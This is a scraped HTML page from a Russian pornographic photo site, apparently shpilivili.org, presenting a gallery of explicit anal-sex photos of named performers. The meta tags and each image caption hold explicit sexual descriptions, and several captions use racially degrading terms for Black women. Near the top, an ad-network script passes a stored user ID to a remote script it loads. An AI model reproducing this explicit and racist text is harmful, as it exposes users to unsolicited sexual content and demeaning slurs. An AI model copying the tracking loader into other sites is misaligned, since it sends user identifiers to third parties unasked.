

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shpilivili.org/60078-analnyj-seks-s-ochen-bolshoj-zhopoj-braziljankoj-60-foto.html
body_size: 10164
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Анальный секс с очень большой жопой бразильянкой (60 фото) - скачать порно</title>
<meta name="description" content="Скачивайте порно - Анальный секс с очень большой жопой бразильянкой (60 фото). Тематика:  Ебля с жопастыми бразильянками Джада Стивенс big ass на члене Келси Монро попка анал Большие черные задницы анал Большие задницы порнозвезд Lisa Ann богиня анал 2016 порнофото Порнозвезда Monica Santhiago anal Келси Монро попка анал Ангел Лима Бразилия анал Порнозвезда Abby Lee Brazil dp">
<meta name="keywords" content="Порнозвезда, Сантьяго, Большие, Моника, попки, большими, Джада, Стивенс, порнозвезда, браззерс, попка, Brazil, задница, Франческа, Джеймс, Realitykings, Медисон, попами, бразильянками, Порножопа">
<meta property="og:site_name" content="Shpilivili.org порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Анальный секс с очень большой жопой бразильянкой (60 фото)">
<meta property="og:url" content="https://shpilivili.org/60078-analnyj-seks-s-ochen-bolshoj-zhopoj-braziljankoj-60-foto.html">
<meta property="og:image" content="https://shpilivili.org/uploads/posts/2023-01/1674898014_1-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-1.jpg">
<meta property="og:description" content="Скачивайте порно - Анальный секс с очень большой жопой бразильянкой (60 фото). Тематика:  Ебля с жопастыми бразильянками Джада Стивенс big ass на члене Келси Монро попка анал Большие черные задницы анал Большие задницы порнозвезд Lisa Ann богиня анал 2016 порнофото Порнозвезда Monica Santhiago anal Келси Монро попка анал Ангел Лима Бразилия анал Порнозвезда Abby Lee Brazil dp">
<link rel="search" type="application/opensearchdescription+xml" href="https://shpilivili.org/index.php?do=opensearch" title="Shpilivili.org порно фото">
<link rel="canonical" href="https://shpilivili.org/60078-analnyj-seks-s-ochen-bolshoj-zhopoj-braziljankoj-60-foto.html">
<link rel="alternate" type="application/rss+xml" title="Shpilivili.org порно фото" href="https://shpilivili.org/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://shpilivili.cc/favicon.png" />
<link href="/templates/Shablon3/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon3/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700&amp;subset=cyrillic" rel="stylesheet">
<meta name="theme-color" content="#111">

<meta name="118ee914ef26d600a1731d91aa50b465c2125d87" content="118ee914ef26d600a1731d91aa50b465c2125d87" />
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/Shablon3/images/logo.png" alt="Логотип" /></a>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">

<div class="search-box">
<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
<button type="submit"><span class="icon ion-md-search"></span></button>
</div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">

<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="/sex/">Секс фото</a></li>
<li><a href="https://shpilivili.org/siski/" >Сиськи</a><span>547</span></li><li><a href="https://shpilivili.org/zasvety/" >Засветы</a><span>345</span></li><li><a href="https://shpilivili.org/zhestkoe/" >Жесткое</a><span>35</span></li><li><a href="https://shpilivili.org/sport/" >Спорт</a><span>80</span></li>
<li><a href="https://shpilivili.org/dojki/" >Дойки</a><span>25</span></li><li><a href="https://shpilivili.org/v-kolgotkah/" >В колготках</a><span>234</span></li>
<li><a href="https://shpilivili.org/na-pljazhe/" >На пляже</a><span>519</span></li><li><a href="https://shpilivili.org/mzhm/" >Мжм</a><span>51</span></li><li><a href="https://shpilivili.org/v-saune/" >В сауне</a><span>44</span></li><li><a href="https://shpilivili.org/dildo/" >Дилдо</a><span>39</span></li><li><a href="https://shpilivili.org/japonki/" >Японки</a><span>159</span></li><li><a href="https://shpilivili.org/braziljanki/" >Бразильянки</a><span>107</span></li><li><a href="https://shpilivili.org/ryzhie/" >Рыжие</a><span>123</span></li><li><a href="https://shpilivili.org/matjurki/" >Матюрки</a><span>58</span></li><li><a href="https://shpilivili.org/silikon/" >Силикон</a><span>40</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">
<div class="main">



<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Анальный секс с очень большой жопой бразильянкой (60 фото)</h1>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898014_1-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-1.jpg||Джада Стивенс big ass на члене--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898014_1-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898014_1-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-1.jpg" style="max-width:100%;" alt="Джада Стивенс big ass на члене"></a><div>Джада Стивенс big ass на члене</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898061_2-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-2.jpg||Келси Монро попка анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898061_2-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898061_2-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-2.jpg" style="max-width:100%;" alt="Келси Монро попка анал"></a><div>Келси Монро попка анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898008_3-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-3.jpg||Большие черные задницы анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898008_3-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898008_3-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-3.jpg" style="max-width:100%;" alt="Большие черные задницы анал"></a><div>Большие черные задницы анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674897999_4-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-4.jpg||Большие задницы порнозвезд--><a href="https://shpilivili.org/uploads/posts/2023-01/1674897999_4-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674897999_4-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-4.jpg" style="max-width:100%;" alt="Большие задницы порнозвезд"></a><div>Большие задницы порнозвезд</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898074_5-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-5.jpg||Lisa Ann богиня анал 2016 порнофото--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898074_5-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898074_5-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-5.jpg" style="max-width:100%;" alt="Lisa Ann богиня анал 2016 порнофото"></a><div>Lisa Ann богиня анал 2016 порнофото</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898030_6-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-7.jpg||Порнозвезда Monica Santhiago anal--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898030_6-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898030_6-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-7.jpg" style="max-width:100%;" alt="Порнозвезда Monica Santhiago anal"></a><div>Порнозвезда Monica Santhiago anal</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898027_7-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-8.jpg||Келси Монро попка анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898027_7-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898027_7-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-8.jpg" style="max-width:100%;" alt="Келси Монро попка анал"></a><div>Келси Монро попка анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898031_8-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-9.jpg||Ангел Лима Бразилия анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898031_8-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898031_8-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-9.jpg" style="max-width:100%;" alt="Ангел Лима Бразилия анал"></a><div>Ангел Лима Бразилия анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898006_9-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-11.jpg||Порнозвезда Abby Lee Brazil dp--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898006_9-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898006_9-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-11.jpg" style="max-width:100%;" alt="Порнозвезда Abby Lee Brazil dp"></a><div>Порнозвезда Abby Lee Brazil dp</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898081_10-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-12.jpg||Бразильская порноактриса Моника Сантьяго--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898081_10-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898081_10-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-12.jpg" style="max-width:100%;" alt="Бразильская порноактриса Моника Сантьяго"></a><div>Бразильская порноактриса Моника Сантьяго</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898051_11-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-13.jpg||Сиена Вест анал костюмерс--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898051_11-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898051_11-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-13.jpg" style="max-width:100%;" alt="Сиена Вест анал костюмерс"></a><div>Сиена Вест анал костюмерс</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898044_12-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-15.jpg||Большой попка с маслом анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898044_12-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898044_12-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-15.jpg" style="max-width:100%;" alt="Большой попка с маслом анал"></a><div>Большой попка с маслом анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898045_13-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-16.jpg||Эбби ли Бразил бразерс--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898045_13-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898045_13-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-16.jpg" style="max-width:100%;" alt="Эбби ли Бразил бразерс"></a><div>Эбби ли Бразил бразерс</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898049_14-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-17.jpg||Моника Сантьяго Соло очко--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898049_14-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898049_14-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-17.jpg" style="max-width:100%;" alt="Моника Сантьяго Соло очко"></a><div>Моника Сантьяго Соло очко</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898059_15-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-18.jpg||Порнозвезда Luana Alves анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898059_15-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898059_15-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-18.jpg" style="max-width:100%;" alt="Порнозвезда Luana Alves анал"></a><div>Порнозвезда Luana Alves анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898082_16-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-19.jpg||Наоми Бэнкс анал дырка--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898082_16-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898082_16-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-19.jpg" style="max-width:100%;" alt="Наоми Бэнкс анал дырка"></a><div>Наоми Бэнкс анал дырка</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898087_17-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-20.jpg||Порнозвезда Abby Lee Brazil dp--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898087_17-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898087_17-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-20.jpg" style="max-width:100%;" alt="Порнозвезда Abby Lee Brazil dp"></a><div>Порнозвезда Abby Lee Brazil dp</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898034_18-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-22.jpg||Большая черная задница анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898034_18-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898034_18-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-22.jpg" style="max-width:100%;" alt="Большая черная задница анал"></a><div>Большая черная задница анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898079_19-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-23.jpg||Порнозвезда Luana Alves анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898079_19-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898079_19-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-23.jpg" style="max-width:100%;" alt="Порнозвезда Luana Alves анал"></a><div>Порнозвезда Luana Alves анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898022_20-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-25.jpg||Голые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898022_20-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898022_20-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-25.jpg" style="max-width:100%;" alt="Голые бразильянки анал"></a><div>Голые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898040_21-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-26.jpg||Франческа Джеймс анал 2020--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898040_21-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898040_21-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-26.jpg" style="max-width:100%;" alt="Франческа Джеймс анал 2020"></a><div>Франческа Джеймс анал 2020</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898036_22-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-29.jpg||Моника Сантьяго Realitykings--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898036_22-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898036_22-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-29.jpg" style="max-width:100%;" alt="Моника Сантьяго Realitykings"></a><div>Моника Сантьяго Realitykings</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898007_23-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-31.jpg||Келли Дивайн анал групповой--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898007_23-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898007_23-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-31.jpg" style="max-width:100%;" alt="Келли Дивайн анал групповой"></a><div>Келли Дивайн анал групповой</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898007_24-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-32.jpg||Порнушка с большими попами--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898007_24-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898007_24-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-32.jpg" style="max-width:100%;" alt="Порнушка с большими попами"></a><div>Порнушка с большими попами</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674897998_25-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-36.jpg||Джада Стивенс Тори Люкс анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674897998_25-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674897998_25-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-36.jpg" style="max-width:100%;" alt="Джада Стивенс Тори Люкс анал"></a><div>Джада Стивенс Тори Люкс анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898044_26-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-37.jpg||Большие сочные попки анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898044_26-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898044_26-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-37.jpg" style="max-width:100%;" alt="Большие сочные попки анал"></a><div>Большие сочные попки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898038_27-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-38.jpg||Krissy Lynn, Nikki Delano, Rose Monroe Triassathlon анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898038_27-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898038_27-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-38.jpg" style="max-width:100%;" alt="Krissy Lynn, Nikki Delano, Rose Monroe Triassathlon анал"></a><div>Krissy Lynn, Nikki Delano, Rose Monroe Triassathlon анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898041_28-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-39.jpg||Порножопа Медисон Роуз--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898041_28-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898041_28-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-39.jpg" style="max-width:100%;" alt="Порножопа Медисон Роуз"></a><div>Порножопа Медисон Роуз</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898061_29-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-40.jpg||Анал с большими женщинами--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898061_29-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898061_29-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-40.jpg" style="max-width:100%;" alt="Анал с большими женщинами"></a><div>Анал с большими женщинами</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898064_30-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-42.jpg||Анал с толстыми негритянками--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898064_30-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898064_30-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-42.jpg" style="max-width:100%;" alt="Анал с толстыми негритянками"></a><div>Анал с толстыми негритянками</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898060_31-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-43.jpg||Фловер Туччи Биг асс анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898060_31-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898060_31-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-43.jpg" style="max-width:100%;" alt="Фловер Туччи Биг асс анал"></a><div>Фловер Туччи Биг асс анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898078_32-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-44.jpg||Ебля негритянок в Африке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898078_32-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898078_32-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-44.jpg" style="max-width:100%;" alt="Ебля негритянок в Африке"></a><div>Ебля негритянок в Африке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898024_33-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-45.jpg||Порнозвезда Darlene Amaro анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898024_33-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898024_33-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-45.jpg" style="max-width:100%;" alt="Порнозвезда Darlene Amaro анал"></a><div>Порнозвезда Darlene Amaro анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674898041_34-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-46.jpg||Anal ASSHOLEFEVER Алекса Вейкс--><a href="https://shpilivili.org/uploads/posts/2023-01/1674898041_34-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674898041_34-shpilivili-cc-p-porno-analnii-seks-s-ochen-bolshoi-zhopoi-46.jpg" 